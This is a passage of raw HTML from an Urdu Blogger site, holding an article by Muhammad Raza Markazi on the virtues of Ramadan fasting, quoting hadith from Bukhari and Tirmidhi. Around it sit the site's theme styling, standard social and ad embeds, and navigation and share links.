50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .ticker .widget {
height: auto;
overflow: visible;
}
body#layout .ticker .widget-content {
height: auto;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfEr99TOXX2kLnqN9BqEa-ZUSI8DqGlwcDc33uE8O4iFVhr8_GLlEyhOJlaMafprA4ihlWdc-gQVg1sgeBaaIIn9jlip9XQ6NSOTpi3ZEJTEuFjV-yYQnDD5XXwLnr8-yin-ua_OiQ3Ro/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article"; // post nav text "previous post"
var POSTPAGER_NEWER = "Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2473560075638300790&amp;zx=e45c9099-2e1b-4ef0-86d1-d48b44007fc7' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2473560075638300790&amp;zx=e45c9099-2e1b-4ef0-86d1-d48b44007fc7' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3340380765561908 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='rss' href='http://feeds.feedburner.com/DrmushahidRazvi' title='rss'></a></li>
<li><a class='tumblr' href='http://albarkaat.tumblr.com/' title='tumblr'></a></li>
<li><a class='linkedin' href='https://www.linkedin.com/in/mushahidrazvi/' title='linkedin'></a></li>
<li><a class='gplus' href='https://plus.google.com/u/0/+MushahidRazvi' title='gplus'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UC9sn8dmrcOD0yWwqXcPMcKw' title='youtube'></a></li>
<li><a class='instagram' href='https://www.instagram.com/mushahid_razvi/' title='instagram'></a></li>
<li><a class='pinterest' href='https://in.pinterest.com/mushahidrazvi79/' title='pinterest'></a></li>
<li><a class='twitter' href='https://twitter.com/MushahidRazvi' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/www.mushahidrazvi.in/' title='facebook'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu no-items section' id='top-menu'>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.mushahidrazvi.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='ڈاکٹر محمد حسین مُشاہد رضوی' height='369px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEho5CMcGq3qWPP-k_j4QgC-Fx6D2-PtEEczw3KZOA1uZa3vpxB4Mp66-pSbUIwkK8DNqxkTofazSJjOeTvPExun7qiJe4zzlIHDX904S1p1fU7-CIVhGJOIffaDoNy_RKR50522diS9epw/s1600/16831058_833069590165563_4500896938847084872_n.jpg' style='display: block' width='960px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright no-items section' id='headerright'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.mushahidrazvi.com/'>پہلا صفحہ</a></li>
<li itemprop='name'><a href='http://www.mushahidrazvi.com/p/ahadith.html' itemprop='url'>احادیث کی کتابیں</a></li>
<li itemprop='name'><a href='http://www.mushahidrazvi.com/p/blog-page_27.html' itemprop='url'>فتاوی&#1648; کی کتابیں</a></li>
<li itemprop='name'><a href='http://www.mushahidrazvi.com/p/aalahazrat.html' itemprop='url'>اعلی&#1648; حضرت کی کتابیں</a></li>
<li itemprop='name'><a href='http://www.mushahidrazvi.com/p/blog-page_8.html' itemprop='url'>مشاہد کا شناس نامہ</a></li>
<li itemprop='name'><a href='http://barkaatlibrary.blogspot.in/' itemprop='url'>برکات لائبریری</a></li>
<li itemprop='name'><a href='http://www.mushahidrazvi.com/p/my-naat-o-manqabat-poetry.html' itemprop='url'>مشاہد کی شاعری</a></li>
<li itemprop='name'><a href='http://www.mushahidrazvi.com/p/my-books.html' itemprop='url'>مشاہد کی کتابیں</a></li>
<li itemprop='name'><a href='http://www.mushahidrazvi.com/p/my-articles.html' itemprop='url'>مشاہد کے مضامین</a></li>
<li itemprop='name'><a href='http://www.mushahidrazvi.com/p/my-pioneers.html' itemprop='url'>مشاہد کی اولیات</a></li>
<li itemprop='name'><a href='http://www.mushahidrazvi.com/p/blog-page_2.html' itemprop='url'>آڈیو ویڈیو کلام</a></li>
<li itemprop='name'><a href='http://books.nafseislam.com/authors.php?id=542&auth=dr.-muhammad-hussain-mushahid-razwi' itemprop='url'>نفس اسلام</a></li>
<li itemprop='name'><a href='http://www.mushahidrazvi.com/p/photo-gallery.html' itemprop='url'>تصاویر</a></li>
<li itemprop='name'><a href='http://www.mushahidrazvi.com/p/my-awards.html' itemprop='url'>اعزازات</a></li>
<li itemprop='name'><a href='http://www.mushahidrazvi.com/p/blog-page.html' itemprop='url'>رابطہ</a></li>
</ul>
</div>
</div></div>
<div class='ty-ran-yard'><span><a class='ran-sym'></a></span></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' style='margin:0 auto;'>
<div class='news-tick-bar'>
<div class='ticker no-items section' id='ticker' name='Ticker News'></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='ads-blog-content'>
<div class='home-ad-con no-items section' id='ads-home-con' name='Home ADS Below Featured Post'></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>ہفتہ&#1548; 27 مئی&#1548; 2017</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='[data-uri]' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.mushahidrazvi.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.mushahidrazvi.com/search/label/%D8%A7%D8%B3%D9%84%D8%A7%D9%85%DB%8C%20%D9%85%DB%81%DB%8C%D9%86%DB%92%D8%8C' property='v:title' rel='v:url'>اسلامی مہینے&#1548;</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.mushahidrazvi.com/search/label/%D8%AF%DB%8C%D9%86%DB%8C%20%D8%B1%DB%81%D9%86%D9%85%D8%A7%D8%A6%DB%8C%D8%8C' property='v:title' rel='v:url'>دینی رہنمائی&#1548;</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.mushahidrazvi.com/search/label/%D8%B1%D9%85%D8%B6%D8%A7%D9%86%20%D8%A7%D9%84%D9%85%D8%A8%D8%A7%D8%B1%DA%A9%D8%8C' property='v:title' rel='v:url'>رمضان المبارک&#1548;</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.mushahidrazvi.com/search/label/%D9%85%D8%B6%D8%A7%D9%85%DB%8C%D9%86%3A%20%D8%A7%D8%B1%D8%AF%D9%88%D8%8C' property='v:title' rel='v:url'>مضامین: اردو&#1548;</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.mushahidrazvi.com/search/label/%D9%85%DB%81%D9%85%D8%A7%D9%86%20%D9%85%D8%B6%D8%A7%D9%85%DB%8C%D9%86%3A%20%D8%A7%D8%B1%D8%AF%D9%88%D8%8C' property='v:title' rel='v:url'>مہمان مضامین: اردو&#1548;</a></span>
<brc>/</brc>
<span>Ramzan Ul Mubarak K Rozon ki Fazeelat Ahadis Ki Raushni Me</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Ramzan Ul Mubarak K Rozon ki Fazeelat Ahadis Ki Raushni Me
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='label-head'>
<i>in</i>
<a href='http://www.mushahidrazvi.com/search/label/%D8%A7%D8%B3%D9%84%D8%A7%D9%85%DB%8C%20%D9%85%DB%81%DB%8C%D9%86%DB%92%D8%8C' rel='tag'>اسلامی مہینے&#1548;</a>,
<a href='http://www.mushahidrazvi.com/search/label/%D8%AF%DB%8C%D9%86%DB%8C%20%D8%B1%DB%81%D9%86%D9%85%D8%A7%D8%A6%DB%8C%D8%8C' rel='tag'>دینی رہنمائی&#1548;</a>,
<a href='http://www.mushahidrazvi.com/search/label/%D8%B1%D9%85%D8%B6%D8%A7%D9%86%20%D8%A7%D9%84%D9%85%D8%A8%D8%A7%D8%B1%DA%A9%D8%8C' rel='tag'>رمضان المبارک&#1548;</a>,
<a href='http://www.mushahidrazvi.com/search/label/%D9%85%D8%B6%D8%A7%D9%85%DB%8C%D9%86%3A%20%D8%A7%D8%B1%D8%AF%D9%88%D8%8C' rel='tag'>مضامین: اردو&#1548;</a>,
<a href='http://www.mushahidrazvi.com/search/label/%D9%85%DB%81%D9%85%D8%A7%D9%86%20%D9%85%D8%B6%D8%A7%D9%85%DB%8C%D9%86%3A%20%D8%A7%D8%B1%D8%AF%D9%88%D8%8C' rel='tag'>مہمان مضامین: اردو&#1548;</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-4255138069962195727' itemprop='articleBody'>
<meta content='  رمضان المبارک کے روزوں کی فضیلت احادیث کی روشنی میں  محمد رضا مرکزی        رمضان المقدس کی عظمت وبرتری اور فضیلت عالم اسلام کے تمام مسلمان...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: right;">
رمضان المبارک کے روزوں کی فضیلت احادیث کی روشنی میں <br />
محمد رضا مرکزی <br />
<img alt="" border="0" src="[data-uri]" /> <br />
&nbsp;&nbsp;&nbsp; رمضان المقدس کی عظمت وبرتری اور فضیلت عالم اسلام کے تمام مسلمانوں پر روز روشن کی طرح ظاہر وباہر اور عیاں ہیں&nbsp;&#1748;اس مقدس ماہ کا ذکر رب مقدس میں اپنے مقدس کلام میں کیا کہ:"رمضان کا مہینہ وہ ہے جس میں قرآن نازل کیا گیا"اور اس ماہ کی فضیلت حضور مقدس ﷺ نے اپنی زبان فیض ترجمان سے بیان فرمائی &#1748;قرآن واحادیث میں اس ماہ کی فضیلت کثرت سے ملتی ہے یہاں پر ان احادیث کا ذکر کیا جا رہا ہے جن میں رمضان المبارک کی فضیلت موجود ہے &#1748;اسی طرح اس ماہ کے روزوں کی بھی بہت فضیلت ہے قرآن وحدیث میں&nbsp;اس کا بہت ذکر موجود ہے &#1748;اللہ تعالی قرآن مقدس میں&nbsp;ارشاد فرماتا ہے :اے ایمان والوں تم پر روزے فرض کئے گئے ہیں جس طرح تم سے پہلے لوگوں پر فرض کئے گئے تھے &#1748;عجب نہیں&nbsp;کہ تم متقی بن جاو&#1620;&#1748;<br />
&nbsp;&nbsp;&nbsp; حضرت طلیحہ بن عبید اللہ روایت کرتے ہیں کہ ایک اعرابی جس کے بال الجھے ہوئے تھے رسول اللہ ﷺ کی خدمت میں&nbsp;حاضر ہوا اور نماز &#1548;زکو&#1648;ۃ &#1548;اور رمضان کے روزوں کے بارے میں سوال کیا &#1548;آپ ﷺ نے روزے والے سوال کے جواب میں ارشاد فرمایا :اللہ نے ماہ رمضان کے روزے ہم پر فرض کئے &#1748;(بخاری شریف&#1548;حدیث۱۷۶۴)<br />
&nbsp;&nbsp;&nbsp; سیدہ عائشہ صدیقہ رضی اللہ عنہا روایت کرتی ہے کہ قریش عہد جاہلیت میں&nbsp;عاشورہ کے روزے رکھا کرتے تھے &#1748;رسول اللہ ﷺ نے بھی ان کا حکم دیا &#1748;تا آنکہ جب رمضان کے روزے فرض قرار دئیے گئے تو آپ نے فرمایا :جوچاہے (عاشورہ کا)روزہ رکھے اور جو چاہے نہ رکھے &#1748;(بخاری شریف &#1548;حدیث۱۷۶۶)<br />
&nbsp;&nbsp;&nbsp; حضرت ابو ہریرہ رضی اللہ تعالی عنہ روایت کرتے ہیں کہ رسول اللہ ﷺ نے ارشاد فرمایا:روزہ گناہوں کے لئے ڈھال ہے بناءبریں نہ تو فحش کام کیا جائے اور نہ جہالت کی بات&#1548;اگر کوئی شخص روزہ دار سے جھگڑے یا گالی دے تو کہہ دے میں روزہ سے ہوں &#1748;روزہ دار کے منہ کی بو اللہ کے نزدیک مشک کی خوشبو سے بہتر ہے وہ کھانا پینا اور مرغوبات محض&nbsp;میرے لئے چھوڑتا ہے&#1748;اور مزید اللہ فرماتا ہے &#1748;روزہ میرے لئے ہے اور میں ہی اس کا صلہ دیتا ہوں اور ہر نیکی پر دس گنا ثواب ملتا ہے &#1748;(بخاری شریف&#1548;حدیث ۱۱۸۵)<br />
&nbsp;&nbsp;&nbsp; سہل روایت کرتے ہیں کہ رسول اللہ ﷺ نے ارشاد فرمایا جنت کا ایک دروازہ ہے جس کا نام ریان ہے قیامت کے دن اس دروازے سے بجز روزہ داروں کے اور کوئی داخل نہ ہوسکے گا کہا جائے گا روزہ دار کہاں ہیں وہ لوگ کھڑے ہو جائیں گے اس دروازے سے ان کے علاوہ کوئی اور داخل نہ ہو گا جب وہ داخل ہو جائیں گے تو وہ دروازہ بند کر دیا جائے گا &#1748;اور اس میں کوئی اور داخل نہ ہو سکے گا&#1748;(بخاری شریف&#1548;حدیث۱۱۸۷)<br />
&nbsp;&nbsp;&nbsp; حضرت ابو ہریرہ رضی اللہ تعالی عنہ روایت کرتے ہیں کہ رسول اللہ ﷺ نے ارشاد فرمایا:جب رمضان آتا ہے تو جنت کے دروازے کھل جاتے ہیں &#1748;(بخاری شریف&#1548;حدیث ۱۷۷۱)ایک اور روایت ہے کہ :جب ماہ رمضان آتاہے تو آسمان کے دروازے کھول دئیے جاتے ہیں اور جہنم کے دروازے بند کر دیئے جاتے ہیں اور شیاطین زنجیروں سے باند ھ دیئے جاتے ہیں&nbsp;&#1748;(بخاری شریف&#1548;حدیث۱۷۷۲)<br />
&nbsp;&nbsp;&nbsp; رسول اللہ ﷺ نے ارشاد فرمایا :جس نے دروغ گوئی اور جھوٹ پرعمل نہ چھوڑاتو اللہ تعالی کو اس کے کھانے پینا چھوڑنے کی چنداں ضرورت نہیں &#1748;(بخاری شریف&#1548;حدیث ۱۷۷۶)<br />
&nbsp;&nbsp;&nbsp; رسول اللہ ﷺ نے ارشاد فرمایا:جب ماہ رمضان کی پہلی رات ہوتی ہے شیطانوں اورسرکش جنوںکو بڑیاں پہنادی جاتی ہیں اور جہنم کے دروازے بند کر دیئے جاتے ہیں اور جنت کے دروازے کھول دئیے جاتے ہیں &#1748;ایک منادی پکارتا ہے &#1748;اے طالب &#1616;خیر!آگے آ&#1548;اے شر کےمتلاشی !رک جا&#1548;اور اللہ تعالی کئی لوگوں کو جہنم سے آزاد کر دیتا ہے ساری رات یونہی ہوتا رہتا ہے &#1748; (ترمذی شریف&#1548;حدیث۶۶۰)</div>
<div style="text-align: center;">
<div dir="ltr" style="text-align: center;">
<b><span style="font-size: xx-small;"><span style="color: red;"><span style="font-family: &quot;georgia&quot; , serif;">..:: Follow</span> us on ::..</span></span><br />
</b></div>
<div style="text-align: center;">
<span style="color: #888888; font-family: &quot;georgia&quot; , serif;"><span style="color: #888888;"><b> <span style="font-size: xx-small; font-weight: normal;"> </span></b></span></span><br />
<span style="color: #888888; font-family: &quot;georgia&quot; , serif;"><span style="color: #888888;"><b><span style="font-size: xx-small; font-weight: normal;">
<a href="http://www.twitter.com/mushahidrazvi" rel="nofollow" target="_blank"><img alt="http://www.jamiaturraza.com/images/Twitter.jpg" height="88" src="http://www.jamiaturraza.com/images/Twitter.jpg" width="261" /></a><a href="https://www.facebook.com/mushahidrazvi1979" rel="nofollow" target="_blank"><img alt="http://www.jamiaturraza.com/images/Facebook.jpg" height="88" src="http://www.jamiaturraza.com/images/Facebook.jpg" width="221" /></a></span></b></span></span></div>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>ٹیگز</span>
<a href='http://www.mushahidrazvi.com/search/label/%D8%A7%D8%B3%D9%84%D8%A7%D9%85%DB%8C%20%D9%85%DB%81%DB%8C%D9%86%DB%92%D8%8C?max-results=5' rel='tag nofollow'># اسلامی مہینے&#1548;</a>
<a href='http://www.mushahidrazvi.com/search/label/%D8%AF%DB%8C%D9%86%DB%8C%20%D8%B1%DB%81%D9%86%D9%85%D8%A7%D8%A6%DB%8C%D8%8C?max-results=5' rel='tag nofollow'># دینی رہنمائی&#1548;</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.mushahidrazvi.com/2017/05/ramzan-ul-mubarak-k-rozon-ki-fazeelat.html&title=Ramzan Ul Mubarak K Rozon ki Fazeelat Ahadis Ki Raushni Me' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.mushahidrazvi.com/2017/05/ramzan-ul-mubarak-k-rozon-ki-fazeelat.html&title=Ramzan Ul Mubarak K Rozon ki Fazeelat Ahadis Ki Raushni Me' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.mushahidrazvi.com/2017/05/ramzan-ul-mubarak-k-rozon-ki-fazeelat.html&title=Ramzan Ul Mubarak K Rozon ki Fazeelat Ahadis Ki Raushni Me' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.mushahidrazvi.com/2017/05/ramzan-ul-mubarak-k-rozon-ki-fazeelat.html&media=[data-uri]&description=  رمضان المبارک کے روزوں کی فضیلت احادیث کی روشنی میں  محمد رضا مرکزی        رمضان المقدس کی عظمت وبرتری اور فضیلت عالم اسلام کے تمام مسلمان...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.mushahidrazvi.com/2017/05/ramzan-ul-mubarak-k-rozon-ki-fazeelat.html&title=Ramzan Ul Mubarak K Rozon ki Fazeelat Ahadis Ki Raushni Me' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<a class='print-art' onClick='window.print()' rel='nofollow' style='cursor:pointer'><i class='fa fa-print'></i></a>
<whatsapp href='http://www.mushahidrazvi.com/2017/05/ramzan-ul-mubarak-k-rozon-ki-fazeelat.html' text='Ramzan Ul Mubarak K Rozon ki Fazeelat Ahadis Ki Raushni Me'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Ramzan Ul Mubarak K Rozon ki Fazeelat Ahadis Ki Raushni Me >> http://www.mushahidrazvi.com/2017/05/ramzan-ul-mubarak-k-rozon-ki-fazeelat.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='sora-author-box'>
<img alt='Author Image' class='avatar avatar-60 photo' height='100' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQY70sHYxdATUxtRDcvL5d9fSshulAn3o-ia6IRQp6TkHJS7EcBrjp8dNF_xACV2FTU47P_eAUY1_qfaiiR4Wcto8Hvw8QskGTI7SE3PeFZHAf6DVTtBCxWSAv89YnHA/s88/Me+with+Books.jpg' width='110'/>
<p>
<b>اسے ضرور پڑھیں</b>
<br/>
<span>اپنے اور اپنے دوستوں کے دنیوی و ا&#1615;خروی فائدے اور علم سیکھنے کے لیے دوبارہ ضرور تشریف لائیں&#1748; نیک بات پھیلانا صدقہ ہے&#1548; لہ&#1648;ذااپنے دوست و احباب تک ضرور شئیر کریں</span>
</p>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.mushahidrazvi.com/2017/05/mahe-ramzan-me-huzoor-ki-kamal-e.html' id='Blog1_blog-pager-newer-link' title='جدید تر اشاعت'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.mushahidrazvi.com/2017/05/mah-e-ramzan-me-in-baton-ka-khayal.html' id='Blog1_blog-pager-older-link' title='قدیم تر اشاعت'></a>
</span>
</div>
<div style='clear:both'></div>
<h8 class='Related-title'>Related Posts:</h8>
<div id='related-posts'>
مہمان مضامین: اردو&#1548;
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/2473560075638300790/4255138069962195727' title='اشاعت ای میل کریں'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2473560075638300790&postID=4255138069962195727&target=email' target='_blank' title='اسے ای میل کریں'><span class='share-button-link-text'>اسے ای میل کریں</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2473560075638300790&postID=4255138069962195727&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='!BlogThis'><span class='share-button-link-text'>!BlogThis</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2473560075638300790&postID=4255138069962195727&target=twitter' target='_blank' title='‏‫X پر اشتراک کریں'><span class='share-button-link-text'>&#8207;&#8235;X پر اشتراک کریں</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2473560075638300790&postID=4255138069962195727&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' 